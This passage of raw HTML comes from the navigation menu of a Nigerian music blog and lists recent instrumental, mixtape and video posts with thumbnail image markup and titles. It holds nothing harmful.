<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22387" data-permalink="https://blownaija.com/22387/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" 